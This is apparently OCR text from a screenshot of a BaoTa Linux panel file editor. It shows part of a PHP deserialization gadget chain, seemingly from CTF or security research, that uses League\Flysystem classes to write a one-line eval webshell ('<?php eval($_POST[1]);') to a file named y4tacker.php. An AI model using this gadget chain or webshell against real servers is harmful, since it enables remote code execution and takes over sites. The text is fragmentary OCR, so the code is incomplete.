 ambionics/phpggc: PHPGGC i
宝塔Linux面板
宝塔Linux面板
宝塔Linux面板
vscode设置字体大小_百度搜索
不安全 42.192.137.212:8888/files
应用 CTF Web常用 本学期课程安排 session 渗透测试 nginx SSRF awd fastjson AST 默认密码 webshell免杀 htaccess进阶 java安全 jdk调试 redis 书签
42.192.137.212 0
根目录 > www > wwwroot > 42.192.137.212 >
搜索文件/目录 包含子目录
首页
网站
FTP
数据库
监控
安全
文件
终端
计划任务
软件商店
面板设置
退出
在线文本编辑器
保存 全部保存 刷新 搜索 替换 跳转行 字体 主题 设置 快捷键
目录: /www/wwwroot/42.192.137.212
上一级 刷新 新建 搜索
.user.ini
index.php
index.php
8
9 abstract class AbstractCache{
10 protected $autosave = false;
11
12
13 }
14 class Adapter extends AbstractCache
15 {
16 protected $adapter;
17 protected $file;
18
19 public function __construct(){
20 $this->complete = "<?php eval(\$_POST[1]);";
21 $this->expire = "yy";
22 $this->adapter = new \League\Flysystem\Adapter\Local();
23 $this->file = "y4tacker.php";
24 }
25
26 }
27 }
28
29 namespace League\Flysystem\Adapter{
文件位置: /www/wwwroot/42.192.137.212/index.php
操作
页 100 条
在线
宝塔Linux面板 ©2014-2021 广东堡塔安全技术有限公司 (bt.cn) 求助|建议请上宝塔论坛
漏洞银行
BUGBANK.CN
21:11
2021/10/15